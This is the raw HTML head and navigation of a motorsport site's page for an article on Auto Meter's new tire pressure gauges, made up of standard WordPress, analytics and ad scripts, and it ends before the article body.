

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lateral-g.net/feeling-the-pressure-auto-meters-new-gauges/
body_size: 12950
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
		<meta name="robots" content="noodp,noydir" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Feeling the Pressure: Auto Meter&#8217;s New Gauges</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style type="text/css">
			.slide-excerpt { width: 100%; }
			.slide-excerpt { bottom: 0; }
			.slide-excerpt { right: 0; }
			.flexslider { max-width: 920px; max-height: 400px; }
			.slide-image { max-height: 400px; }
		</style>
		<style type="text/css">
			@media only screen
			and (min-device-width : 320px)
			and (max-device-width : 480px) {
				.slide-excerpt { display: none !important; }
			}
		</style> <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://lateral-g.net/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://lateral-g.net/comments/feed/" />
<link rel="canonical" href="https://lateral-g.net/feeling-the-pressure-auto-meters-new-gauges/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lateral-g.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='magazine-pro-theme-css' href='https://lateral-g.net/wp-content/themes/magazine-pro/style.css?ver=3.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lateral-g.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-slideshow-css' href='https://lateral-g.net/wp-content/plugins/wp-slideshow-posts/css/style-slideshow.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-breaking-news-css' href='https://lateral-g.net/wp-content/plugins/wp-slideshow-posts/css/style-breaking-news.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='atw-posts-style-sheet-css' href='https://lateral-g.net/wp-content/plugins/show-posts/atw-posts-style.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='atw-flex-style-sheet-css' href='https://lateral-g.net/wp-content/plugins/show-sliders/flex/css/atwflexslider.min.css?ver=1.7' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRaleway%3A400%2C500%2C900&#038;ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://lateral-g.net/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://lateral-g.net/wp-content/plugins/newsletter/style.css?ver=8.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css' href='https://lateral-g.net/wp-content/plugins/video-embed-thumbnail-generator/video-js/video-js.min.css?ver=8.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-kg-skin-css' href='https://lateral-g.net/wp-content/plugins/video-embed-thumbnail-generator/video-js/kg-video-js-skin.css?ver=4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='kgvid_video_styles-css' href='https://lateral-g.net/wp-content/plugins/video-embed-thumbnail-generator/src/public/css/videopack-styles.css?ver=4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='https://lateral-g.net/wp-content/plugins/genesis-responsive-slider/style.css?ver=0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='background-manager-pub-css' href='https://lateral-g.net/wp-content/plugins/background-manager/resources/css/pub.css?ver=1.2.5.2' type='text/css' media='all' />
<script type="text/javascript">/* <![CDATA[ */window.background_manager_ajax={"url":"https:\/\/lateral-g.net\/wp-admin\/admin-ajax.php","action":"background-manager"};/* ]]> */</script>
<script type="text/javascript" src="https://lateral-g.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lateral-g.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lateral-g.net/wp-content/plugins/mj-contact-us/js/mjCon.js?ver=1.0" id="JsMj-js"></script>
<script type="text/javascript" src="https://lateral-g.net/wp-content/plugins/mj-contact-us/js/jquery.validate.js?ver=6.8.3" id="jQuery.validation-js"></script>
<script type="text/javascript" src="https://lateral-g.net/wp-content/plugins/wp-featured-content-slider/scripts/jquery.cycle.all.2.72.js?ver=1.3" id="jquery.cycle-js"></script>
<script type="text/javascript" src="https://lateral-g.net/wp-content/plugins/wp-slideshow-posts/js/jquery.easing.1.3.js?ver=6.8.3" id="jquery.easing-js"></script>
<script type="text/javascript" id="control.slider-js-extra">
/* <![CDATA[ */
var slider_params = {"time":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lateral-g.net/wp-content/plugins/wp-slideshow-posts/js/control.slider.js?ver=6.8.3" id="control.slider-js"></script>
<script type="text/javascript" id="control.breakingnews-js-extra">
/* <![CDATA[ */
var breakingnews_params = {"time":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lateral-g.net/wp-content/plugins/wp-slideshow-posts/js/control-breakingnews.js?ver=6.8.3" id="control.breakingnews-js"></script>
<script type="text/javascript" src="https://lateral-g.net/wp-content/themes/magazine-pro/js/entry-date.js?ver=1.0.0" id="magazine-entry-date-js"></script>
<script type="text/javascript" src="https://lateral-g.net/wp-content/themes/magazine-pro/js/responsive-menu.js?ver=1.0.0" id="magazine-responsive-menu-js"></script>
<script type="text/javascript" id="background-manager-functions-js-extra">
/* <![CDATA[ */
var myatu_bgm = {"current_background":{"id":0,"url":"","alt":"","desc":"","caption":"","link":"","thumb":"","bg_link":"","transition":"crossfade","transition_speed":0},"change_freq":"0","active_gallery":"0","is_fullsize":"true","is_preview":"false","initial_ease_in":"true","info_tab_thumb":"true","bg_click_new_window":"true","bg_track_clicks":"false","bg_track_clicks_category":"Background Manager","display_on_mobile":"true","fs_center":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lateral-g.net/wp-content/plugins/background-manager/resources/js/functions.js?ver=1.2.5.2" id="background-manager-functions-js"></script>
<script type="text/javascript" src="https://lateral-g.net/wp-content/plugins/background-manager/resources/js/flux.js?ver=1.2.5.2" id="background-manager-flux-js"></script>
<script type="text/javascript" src="https://lateral-g.net/wp-content/plugins/background-manager/resources/js/pub.js?ver=1.2.5.2" id="background-manager-pub-js"></script>
<link rel="https://api.w.org/" href="https://lateral-g.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lateral-g.net/wp-json/wp/v2/posts/13485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lateral-g.net/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lateral-g.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flateral-g.net%2Ffeeling-the-pressure-auto-meters-new-gauges%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lateral-g.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flateral-g.net%2Ffeeling-the-pressure-auto-meters-new-gauges%2F&#038;format=xml" />
<link rel="icon" href="https://lateral-g.net/wp-content/themes/magazine-pro/images/favicon.ico" />
<script>
var _gaq = _gaq || [];
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-52938109-1', 'auto');
  ga('send', 'pageview');

</script>



<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/269822643/300x250A', [300, 250], 'div-gpt-ad-1406855064646-0').addService(googletag.pubads());
googletag.defineSlot('/269822643/300x250B', [300, 250], 'div-gpt-ad-1406855064646-1').addService(googletag.pubads());
googletag.defineSlot('/269822643/300x250C', [300, 250], 'div-gpt-ad-1406855064646-2').addService(googletag.pubads());
googletag.defineSlot('/269822643/300x250D', [300, 250], 'div-gpt-ad-1406855064646-3').addService(googletag.pubads());
googletag.defineSlot('/269822643/300x250E', [300, 250], 'div-gpt-ad-1406855064646-4').addService(googletag.pubads());
googletag.defineSlot('/269822643/300x250F', [300, 250], 'div-gpt-ad-1406855064646-5').addService(googletag.pubads());
googletag.defineSlot('/269822643/300x600A', [300, 600], 'div-gpt-ad-1406855064646-6').addService(googletag.pubads());
googletag.defineSlot('/269822643/FooterA', [728, 90], 'div-gpt-ad-1406855064646-7').addService(googletag.pubads());
googletag.defineSlot('/269822643/twistmachine', [300, 250], 'div-gpt-ad-1406855064646-8').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>

<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet"><style type="text/css" media="screen">body.myatu_bgm_body { background-image: none !important;background-color: transparent !important; } </style>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Feeling the Pressure: Auto Meter&#8217;s New Gauges" />
<meta property="og:url" content="https://lateral-g.net/feeling-the-pressure-auto-meters-new-gauges/" />
<meta property="og:description" content="Tire pressure is a critical component when racing. The difference between winning and losing a race could be a mere half pound of pressure in your tires. This is true in all forms of racing, from d…" />
<meta property="article:published_time" content="2015-05-21T22:43:57+00:00" />
<meta property="article:modified_time" content="2025-06-21T18:52:17+00:00" />
<meta property="og:image" content="https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Feeling the Pressure: Auto Meter&#8217;s New Gauges" />
<meta name="twitter:image" content="https://lateral-g.net/wp-content/uploads/2015/05/Auto-Meter-Gauge.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
</head>
<body class="wp-singular post-template-default single single-post postid-13485 single-format-standard wp-theme-genesis wp-child-theme-magazine-pro custom-header header-full-width content-sidebar magazine-pro-blue primary-nav myatu_bgm_body" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><table width="100%" border="0" cellspacing="0" cellpadding="0" style="margin-bottom:0px;position: fixed;z-index: 999;">
	<tbody>
	<tr>
		<td background="/forums/images/mid_right.jpg" width="405" style="padding:0px"><a href="http://www.lateral-g.net/">
        <img border="0" src="/_bgx.jpg" id="flx" width="" height="150"></a></td>
		<td background="/forums/images/mid_right.jpg" style="padding:0px;text-align: center; /* width: 800px;*/  height: 86px;"><div class="hedxtopx" style="height:100%;width:100%;padding-top: 10px;"><a href="https://baer.com/?utm_source=Lateral-G&utm_medium=Display%20Ads&utm_campaign=LatG%20Ads" onClick="ga('send', 'event', 'TOPHeaderBannerClick', 'Click', 'https://baer.com/?utm_source=Lateral-G&utm_medium=Display%20Ads&utm_campaign=LatG%20Ads',1.00);" target="_blank"><img class='ban50img' src='https://lateral-g.net/images/bx/baerLateral-G - Branding 728x90r.gif' alt='' width='728' height='90' border='0'><img width=0 height=0 src="[data-uri]" onload="ga('send', 'event', 'TOPHeaderBanner', 'Impression', 'https://baer.com/?utm_source=Lateral-G&utm_medium=Display%20Ads&utm_campaign=LatG%20Ads',2.00);"/></a></div></td>
		<style>
.ban50img{
max-width: 100%;
    max-height: 70%;
    text-align: center;width: auto !important;height:55px;
	}

	.hedxtopx ins.dcmads {
    height: auto !important;
    width: auto !important;
}



.hedxtopx .dcmads img {
    /* max-height: 50px; */
    max-width: 400px;
}
</style>
		<!--
		<td width="7">
        <img border="0" src="/forums/images/far_right.jpg" width="7" height="75"></td>
		
		-->
	</tr>
	
</tbody></table>
<nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-top-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://lateral-g.net/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="https://www.lateral-g.net/forums" itemprop="url"><span itemprop="name">Forums</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9"><a itemprop="url"><span itemprop="name">Features</span></a>
<ul class="sub-menu">
	<li id="menu-item-1404" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1404"><a href="https://lateral-g.net/category/feature-article/" itemprop="url"><span itemprop="name">Feature Articles</span></a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://lateral-g.net/?cat=55" itemprop="url"><span itemprop="name">Lateral-G Feature Cars</span></a></li>
	<li id="menu-item-25121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25121"><a href="https://lateral-g.net/category/factory-tours/" itemprop="url"><span itemprop="name">Factory Tours</span></a></li>
	<li id="menu-item-1415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1415"><a href="https://lateral-g.net/category/v8tv/" itemprop="url"><span itemprop="name">V8tv Muscle Car of the Week</span></a></li>
